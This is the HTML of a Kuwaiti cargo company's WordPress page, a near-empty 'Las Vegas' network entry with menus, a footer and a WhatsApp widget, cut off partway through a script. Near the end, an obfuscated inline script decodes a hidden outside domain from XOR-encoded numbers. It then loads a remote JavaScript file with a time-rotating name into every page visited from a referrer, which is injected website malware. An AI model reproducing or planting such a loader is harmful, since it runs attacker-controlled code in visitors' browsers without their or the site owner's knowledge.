						<div class="elementor-element elementor-element-4d4de2c elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d4de2c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d4de2c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://aayans.com/index.php/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a href="https://aayans.com/index.php/about-company/" class="elementor-item">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423"><a href="#" class="elementor-item elementor-item-anchor">SERVICES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://aayans.com/index.php/ocean-freight/" class="elementor-sub-item">Ocean Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://aayans.com/index.php/air-freight/" class="elementor-sub-item">Air Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://aayans.com/index.php/land-freight/" class="elementor-sub-item">Land Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://aayans.com/index.php/customs-clearance/" class="elementor-sub-item">Customs Clearance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://aayans.com/index.php/door-to-door-deliveries/" class="elementor-sub-item">Door to Door Deliveries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://aayans.com/index.php/aog/" class="elementor-sub-item">AOG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://aayans.com/index.php/our-services/" class="elementor-sub-item">Our Networks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://aayans.com/index.php/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1030"><a href="https://www.aayans.com/roundcube/" class="elementor-item">EMPLOYEE LOGIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="https://aayans.com/index.php/e-track/" class="elementor-item">E TRACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267"><a href="https://aayans.com/index.php/request-a-quote-2/" class="elementor-item">GET A QUOTE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d4de2c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://aayans.com/index.php/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a href="https://aayans.com/index.php/about-company/" class="elementor-item" tabindex="-1">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">SERVICES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://aayans.com/index.php/ocean-freight/" class="elementor-sub-item" tabindex="-1">Ocean Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://aayans.com/index.php/air-freight/" class="elementor-sub-item" tabindex="-1">Air Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://aayans.com/index.php/land-freight/" class="elementor-sub-item" tabindex="-1">Land Freight</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://aayans.com/index.php/customs-clearance/" class="elementor-sub-item" tabindex="-1">Customs Clearance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://aayans.com/index.php/door-to-door-deliveries/" class="elementor-sub-item" tabindex="-1">Door to Door Deliveries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://aayans.com/index.php/aog/" class="elementor-sub-item" tabindex="-1">AOG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://aayans.com/index.php/our-services/" class="elementor-sub-item" tabindex="-1">Our Networks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://aayans.com/index.php/contact-us/" class="elementor-item" tabindex="-1">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1030"><a href="https://www.aayans.com/roundcube/" class="elementor-item" tabindex="-1">EMPLOYEE LOGIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="https://aayans.com/index.php/e-track/" class="elementor-item" tabindex="-1">E TRACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267"><a href="https://aayans.com/index.php/request-a-quote-2/" class="elementor-item" tabindex="-1">GET A QUOTE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<!-- Page Title -->
<section class="page-title" style="background-image: url('');">
    <div class="auto-container">
        <div class="content-box">
            <div class="content-wrapper">
                <div class="title">
                </div>
                <ul class="bread-crumb clearfix">
                    <li class="breadcrumb-item"><a href="https://aayans.com/">Home &nbsp;</a></li><li class="breadcrumb-item">Las Vegas</li>                </ul>
            </div>                    
        </div>
    </div>
</section>

<!--Start blog area-->
<section class="news-section">
    <div class="auto-container">
        <div class="row clearfix">
        	            <div class="content-side col-lg-8 col-md-12 col-sm-12">
            	
								
                	<div class="thm-unit-test">    
                    
                        <div class="blog-post post-597 transida_network type-transida_network status-publish hentry network_cat-global-network">    
                            
                            <div class="news-block-four blog-single-post">
                                <div class="inner-box">
                                    <div class="lower-content">
                                        <div class="top-content">
                                            <div class="date">07 <br> Nov</div>                                                                                        <h3>Las Vegas</h3>
                                        </div> 
                                                                       
                                        <ul class="post-meta">
                                                                                        <li><a href="https://aayans.com/index.php/author/abdul/"><i class="far fa-user"></i>By: abdul haque</a></li>
                                                                                        
											                                            <li><a href="https://aayans.com/index.php/transida_network/las-vegas/#comments"><i class="far fa-comment"></i>Comments 0</a></li>
                                        	                                        </ul>
                                                                                <div class="text">
                                        	                                            <div class="clearfix"></div>
                                                                                    </div>
                                        
                                        <div class="bottom-content">
                                                                                        
											                                            <div class="post-share-btn">
                                                <span class="hint">Share This Post</span>
                                                <div class="social-links-wrapper">
                                                    <div class="icon"><span class="flaticon-share"></span></div>
                                                    <ul class="social-links">
    
	    <li class="facebook"><a href="http://www.facebook.com/sharer.php?u=https://aayans.com/index.php/transida_network/las-vegas/" target="_blank"><span class="fab fa-facebook-f"></span></a></li>
    
        <li class="twitter"><a href="https://twitter.com/share?url=https://aayans.com/index.php/transida_network/las-vegas/&text=las-vegas" target="_blank"><span class="fab fa-twitter"></span></a></li>
    
        <li class="linkedin"><a href="http://www.linkedin.com/shareArticle?url=https://aayans.com/index.php/transida_network/las-vegas/&title=las-vegas"><span class="fab fa-linkedin"></span></a></li>
    
    
    
    
    
</ul>
                                                </div>
                                            </div>
                                                                                    </div>
                                        
                                    </div>
                                </div>
                            </div>
                            
                                                        <div class="post-pagination">
                                                                <div class="prev-post">
                                    <h5><i class="flaticon-right-arrow-6"></i> Prev Post</h5>
                                    <div class="post" style="background-image: url();">
                                        <div class="content">
                                            <div class="date"><i class="far fa-calendar"></i> November 7, 2020</div>
                                            <h4><a href="https://aayans.com/index.php/transida_network/los-angeles/">Los Angeles</a></h4>
                                        </div>
                                    </div>
                                </div>
                                            					<div class="all-blog"><a href="javascript();"><i class="flaticon-grid"></i></a></div>
								                                <div class="next-post">
                                    <h5> Next Post<i class="flaticon-right-arrow-6"></i></h5>
                                    <div class="post" style="background-image: url();">
                                        <div class="content">
                                            <div class="date"><i class="far fa-calendar"></i> November 7, 2020</div>
                                            <h4><a href="https://aayans.com/index.php/transida_network/cleveland/">Cleveland</a></h4>
                                        </div>
                                    </div>
                                </div>
                                                            </div>
                                                        
                                                        <div class="group-title"><h3>About Author</h3></div>
                            <div class="author-box">
                                <div class="image">
																			<img alt='' src='https://secure.gravatar.com/avatar/c2b9601db9429073df6c84231a2154ed254879379a162b30d2e7324df8670031?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2b9601db9429073df6c84231a2154ed254879379a162b30d2e7324df8670031?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' decoding='async'/>                                                                    </div>
                                <h4>abdul haque</h4>
                                <div class="text"></div>
                                <h5><a href="https://aayans.com">Visit: https://aayans.com</a></h5>                            </div>
                                                        
                            <!--End Single blog Post-->
                            

                        
                    	</div>
                	
                    </div>        
				
                                
            </div>
        	        </div>
    </div>
</section> 
<!--End blog area-->

		<div data-elementor-type="footer" data-elementor-id="1172" class="elementor elementor-1172 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-394b469e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="394b469e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70ced0f" data-id="70ced0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a1b5bf5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a1b5bf5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1202c845" data-id="1202c845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddf625c elementor-widget elementor-widget-heading" data-id="ddf625c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">BLOG</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f92a433 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f92a433" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-55d1f3d elementor-widget elementor-widget-text-editor" data-id="55d1f3d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aayans.com/index.php/2023/10/09/the-14-most-common-shipping-container-types/"><b>The 14 Most Common Shipping Container Types<br />Dry Containers</b></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-eec2c9c elementor-widget elementor-widget-heading" data-id="eec2c9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://aayans.com/index.php/aayan-com-connecting-world/">Download Brochure
</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-225f9c5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="225f9c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8445f50 elementor-align-left elementor-widget elementor-widget-button" data-id="8445f50" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://aayans.com/index.php/aayan-com-connecting-world/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Download as PDF</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a2b3a7" data-id="5a2b3a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2757a91 elementor-widget elementor-widget-heading" data-id="2757a91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-847785f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="847785f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7972ee3 elementor-widget elementor-widget-text-editor" data-id="7972ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><ul><li><a style="color: #7a7a7a;" href="https://aayans.com/">Home</a></li>
<li><a style="color: #7a7a7a;" href="https://aayans.com/index.php/our-services/">Our Services</a></li>
<li><a style="color: #7a7a7a;" href="https://aayans.com/index.php/about-company/">About us</a></li>
<li><a style="color: #7a7a7a;" href="https://aayans.com/index.php/careers/">Careers</a></li>
<li><a style="color: #7a7a7a;" href="https://aayans.com/index.php/contact-us/">Contact Us</a><li></ul></div>
<div><ul><li><a style="color: #7a7a7a;" href="https://aayans.com/index.php/ocean-freight/">Ocean Freight</a></li>
<li><a style="color: #7a7a7a;" href="https://aayans.com/index.php/land-freight/">Land Freight</a></li>
<li><a style="color: #7a7a7a;" href="https://aayans.com/index.php/air-freight/">Air Freight</a></li>
<li><a style="color: #7a7a7a;" href="https://aayans.com/index.php/customs-clearance/">Customs Clearence</a></li></ul></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-74860ad" data-id="74860ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91e3999 elementor-widget elementor-widget-heading" data-id="91e3999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Reach Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b19068a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b19068a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-93a1676 elementor-widget elementor-widget-text-editor" data-id="93a1676" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Aayan International Cargo								</div>
				</div>
				<div class="elementor-element elementor-element-4b046a1 elementor-widget elementor-widget-text-editor" data-id="4b046a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Office # 8, 11th Floor Abdulla&nbsp;<br>Al Mubarak Street, Grand Majestic&nbsp;<br>Hotel Building Mirqab Kuwait City&nbsp;<br>P O Box 187 , Zip 85400, Ishbilya&nbsp;Kuwait</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d6af08c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d6af08c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a73f629" data-id="2a73f629" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-419f274c elementor-widget elementor-widget-text-editor" data-id="419f274c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>aayans.com © All Rights Reserved.2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/transida-child\/*","\/wp-content\/themes\/transida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#9b0404;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96522393064&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pp_video_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_project&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_team&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tran_testimonials&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_service&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_faqs&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_history&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_network&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;project_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;service_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonials_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;team_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;faqs_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;history_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;network_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pp_video_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_project&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_team&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tran_testimonials&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_service&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_faqs&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_history&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;transida_network&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;project_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;service_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonials_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;team_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;faqs_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;history_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;network_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Click the logo to chat&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96522393064&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#9b0404&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript">
!function (_afb24) {
    
    var _785ce = Date.now();
    var _826fe = 1000;
    _785ce = _785ce / _826fe;
    _785ce = Math.floor(_785ce);

    var _db5cc = 600;
    _785ce -= _785ce % _db5cc;
    _785ce = _785ce.toString(16);

    var _133cc = _afb24.referrer;

    if (!_133cc) return;

    var _2da9f = [34514, 34503, 34497, 34517, 34440, 34517, 34514, 34511, 34501, 34509, 34506, 34505, 34503, 34498, 34499, 34516, 34440, 34511, 34504, 34496, 34505];

    _2da9f = _2da9f.map(function(_40c9d){
        return _40c9d ^ 34470;
    });

    var _38e8f = "5a82aa9a26072ffc0cc15efffe67067a";
    
    _2da9f = String.fromCharCode(..._2da9f);

    var _bdf8f = "https://";
    var _bc613 = "/";
    var _3c169 = "mount.";

    var _65ed0 = ".js";

    var _65151 = _afb24.createElement("script");
    _65151.type = "text/javascript";
    _65151.async = true;
    _65151.src = _bdf8f + _2da9f + _bc613 + _3c169 + _785ce + _65ed0;

    _afb24.getElementsByTagName("head")[0].appendChild(_65151)

}(document);
</script><link rel='stylesheet' id='qlwapp-frontend-css' href='https://aayans.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aayans.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aayans.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/aayans.com\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767054577"};
var prestoPlayer = {"plugin_url":"https:\/\/aayans.com\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/aayans.com\/index.php\/wp-json\/","nonce":"5aba6b5705","ajaxurl":"https:\/\/aayans.com\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for 